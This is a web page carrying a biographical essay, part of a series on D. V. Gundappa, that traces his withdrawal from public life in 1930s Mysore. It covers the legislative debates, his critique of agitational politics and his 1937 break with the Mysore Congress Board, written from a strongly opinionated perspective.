  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/overall-assessment-dvgs-career-public-life-and-new-beginning" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/DVGWriting.png?itok=sDWb-hlj" width="2000" height="700" alt="DVG Writing" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/article/overall-assessment-dvgs-career-public-life-and-new-beginning" class="active">Overall Assessment of DVG&#039;s Career in Public Life and a New Beginning</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Profiles">Profiles</a></div>
  <div class="author-article fp"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></div>
  <div class="created fp"><a href="/month-archives/202010">26 October 2020</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">Overall Assessment of DVG&#039;s Career in Public Life and a New Beginning</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-71621779f1de6827203a30bf6492782b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 26 of 57 in the series <a href=/series-list/Life and Legacy of DVG>Life and Legacy of DVG</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-9581" class="node node-article clearfix anup" about="/article/overall-assessment-dvgs-career-public-life-and-new-beginning" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="Overall Assessment of DVG&#039;s Career in Public Life and a New Beginning" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-field-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>DVG’s final exit from public life occurred in four broad stages, in a manner of speaking. The first was the aftermath of the Ganapati clashes, which publicly showed the dangerous chinks in the Mysore State’s administration. It also didn’t help that Diwan Mirza Ismail’s studied silence and inaction only added to the perception that the administrative machinery was powerless to punish a mere mob of Muslim hooligans.</p>
<p>The second was the growing decline in the standards of legislative debate due to a variety of reasons including but not limited to the appointment of favourites, incompetence, and factionalism. One of DVG’s final debates in the Council related to the Public Security Bill that the Mysore Government introduced on 23 January 1940. DVG vehemently opposed it on the grounds that it was detrimental to individual freedom and freedom of expression and that it would transform Mysore into a police state. A close reading of the full text of the debate<a href="#_ftn1" name="_ftnref1" title="" id="_ftnref1">[1]</a> clearly reveals the fact that very few Members apart from DVG had given it such deep and comprehensive thought. As the debate intensified, the Speaker began to repeatedly provoke DVG using a mixture of condescension, hostility, mockery, and haste. This is what an exasperated and wounded DVG said:</p>
<blockquote>
	<p style="margin-left:36pt;">If the House thinks that I do not deserve its magnanimity, it is a matter of deep regret for me…At any rate, the matter of this [Bill] is something that is very dear to my heart. And now I have a feeling that this House has not provided me a fair opportunity and that this House has not treated me with dignity. This is the first time that this feeling has emerged within me…I had never witnessed such things before…Indeed, this House has become the witness for the worrying precedent of multiple Members speaking at the same time and yelling at each other…Perhaps, this will be my last ever session here. I am sorry that I had to attend this session and I regret that I will have to leave it with such a feeling.        </p>
</blockquote>
<p>The third was DVG’s growing alarm at the intensity, senselessness, frequency and violence of agitations. By the early -to-mid 1930s, it was clear that violence as a favoured method for achieving the desired outcome was fast becoming the order of the day. Most of these agitations were demands-of-the-moment which had no national vision or integrative intent or the welfare of the people in mind. DVG himself provides one of the most definitive critiques of the dangers of agitational politics. The backdrop is the 1926 Binny Mills Strike in Bangalore. In its immediate aftermath, the Government ordered a general clampdown in order to prevent its spread to other places. Public meetings were banned, and there was police patrolling everywhere. In this context, DVG recounts an incident. He was in his lawyer friend’s home when another lawyer visited him. This man was a ferocious opponent of the clampdown. When DVG suggested the method of persuasion and reasoning, the lawyer shot back, “It is not our method to beg before Government officials, even if he is a City Magistrate. We must forcibly snatch our rights at any cost! Only this method awakens the people in the real sense, and agitation is the best vehicle for this awakening.” Commenting on this<a href="#_ftn2" name="_ftnref2" title="" id="_ftnref2">[2]</a> and similar fervor, DVG says:</p>
<blockquote>
	<p style="margin-left:36pt;">Our Sastras say, “Dharmo Rakshati Rakshitah.” If we protect Dharma, Dharma protects us. However, if we cripple Dharma and still expect it to protect us, how will it have the strength to do so? If people preserve the decorum, system, and dignity of the Government, the Government might perhaps safeguard justice among the people. But if people themselves revolt against the Government, what Government can function?... The path of persuasion and consensus is the path of wisdom. It involves a careful analysis of cause and consequence. It is a quest for justice in the true sense, and therefore it always involves enormous patience. Wisdom does not accrue in haste and through the impatience of agitations.  </p>
</blockquote>
<p>As we have noted several times elsewhere, even this warning went unheeded with predictable consequences. By the 1980s, India became a nation of professional agitationists, and renting professional agitationists became a flourishing subterranean economy in which middlemen made fortunes.</p>
<p>Indeed, a common criticism levelled against DVG by some of his contemporaries in public life was that he was too much of an idealist and a pacifist. This is only partially true because DVG’s pacifism was the pacifism leading to the kind of wisdom required for solid nation-building. DVG’s pacifism was the pacifism of Vidyaranya Swami who inspired and helped build the splendid Vijayanagara Empire by appealing to the innate goodness even among dissenting or independent chieftains, commanders, Rajas, heads of different Hindu Dharmic sects, business leaders and so on. Indeed, Vidyaranya Swami busily engaged himself in this gentle persuasion and calm discussion for nearly twenty-five years. The noble precedent of bloodless transfer of power from the Hoysala Empire to the Sangama Brothers was the outcome of gentle persuasion and goodwill which he initiated. This was DVG’s method.</p>
<p>The fourth stage was his increasing disillusionment with the Indian National Congress, which had acquired a subtle dictatorial streak by the mid-1930s. On 28 November 1937, the Secretary of the Mysore Congress Board wrote a letter to DVG warning him of “consequences.” DVG’s crime? Exactly a month ago, DVG had signed an open letter published by some eminent persons, which the Congress took umbrage to. The sheer arrogance of the Secretary was breathtaking. A paraphrased version is given below.</p>
<blockquote>
	<p style="margin-left:36pt;">The Congress Party finds your signature highly objectionable. It is in violation of your pledge that you will be loyal to the Congress at all times. Therefore, you must show cause as to your objectionable action. Additionally, according to the Board’s decision, you must resign from your Council membership immediately.</p>
</blockquote>
<p>On 1 December 1937, DVG hit back in his characteristic style. He said that he had never taken any such pledge of loyalty to the Congress. He also questioned the Congress Secretary’s haughty assumption and schooled him in some home truths: DVG was in the forefront of the demand for Responsible Government in the Maharaja’s State decades before the Congress even had a presence here. The Congress would have his support to the limited extent that its goal of Responsible Government aligned with his in thought, word, and deed. And then DVG delivered<a href="#_ftn3" name="_ftnref3" title="" id="_ftnref3">[3]</a> the knockout blow:</p>
<blockquote>
	<p style="margin-left:36pt;">May I say it is the Congress Board that has since changed? It seems to me that the Board of today is not…the same as the Board…seven months ago<strong>. I could not then detect in it any indications of the methodology now in vogue</strong>. <strong>While I subscribe to the Congress…objective of Responsible Government, I cannot accept its recent methods of work</strong>.</p>
</blockquote>
<p>For the first time, DVG had a firsthand experience of the chokehold a political party has over even its non-members. This realization was also accompanied by a whiff of the state of things to ensue. Thereafter, as we noted earlier, DVG became a mere witness from afar. When occasion demanded it, he also became one of the most trenchant and fiery critics of the Congress Party after India attained independence.</p>
<div>
	<h3>Notes</h3>
	<hr align="left" size="1" width="33%" />
	<div id="ftn1">
		<p><a href="#_ftnref1" name="_ftn1" title="" id="_ftn1">[1]</a> Raghavendra Patil: Pratibhavanta Samsadiya Patu: DVG, Karnataka Legislative Library Committee Bangalore 2009, pp 157-169</p>
	</div>
	<div id="ftn2">
		<p><a href="#_ftnref2" name="_ftn2" title="" id="_ftn2">[2]</a>D.R. Venkataramanan: Virakta Rashtraka Navakarnataka, Bangalore, 2019, pp 194-5</p>
	</div>
	<div id="ftn3">
		<p><a href="#_ftnref3" name="_ftn3" title="" id="_ftn3">[3]</a> Raghavendra Patil: Pratibhavanta Samsadiya Patu: DVG, Karnataka Legislative Library Committee Bangalore 2009, pp 112. Emphasis added.</p>
		<p> </p>
	</div>
</div>
<p> </p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/dvg-biography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">DVG Biography</a></div><div class="field-item odd"><a href="/tags/public-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">public life</a></div><div class="field-item even"><a href="/tags/indian-national-congress" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indian National Congress</a></div><div class="field-item odd"><a href="/tags/mysore-board-congress" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mysore Board of Congress</a></div><div class="field-item even"><a href="/tags/indian-independence" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indian Independence</a></div><div class="field-item odd"><a href="/tags/responsible-government" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Responsible Government</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Farticle%2Foverall-assessment-dvgs-career-public-life-and-new-beginning">View the discussion thread.</a></p></noscript></div>    </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-981cd24b45bdf3a3a75eb6058035d968">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content"><a href=/article/mockery-responsible-government-and-dvgs-exit-public-life><< Previous&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp&nbsp&nbsp<a href=/article/gokhale-institute-public-affairs-dvgs-karma-bhoomi>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-689966b0f6ff9eb327bc81efd1844aaa">
            <div class="view-header">
      <a href="/series-list/Life%20and%20Legacy%20of%20DVG">Life and Legacy of DVG</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/DVG%20two%20collage.jpeg?itok=zwgsSm5w" width="100" height="100" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/training-and-education-journalist-finale">The Training and Education of a Journalist: A Fina...</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dvgs-expositions-journalism-crusade-and-press-freedom">DVG&#039;s Expositions on Journalism as a Crusade...</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dvg-eyewitness-tabular-downfall-indian-journalism">DVG as the Eyewitness to the Tabular Downfall of I...</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/grace-sadhu-and-heart-poet">The Grace of a Sadhu and the Heart of a Poet</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/journalistic-role-models-dvg">The Journalistic Role Models of DVG</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="https://www.prekshaa.in/archive?field_preksha_series_tid=6110">
    Read more  </a>
</div>
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-1bbd5306475b5e3529b896b933b5206e">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
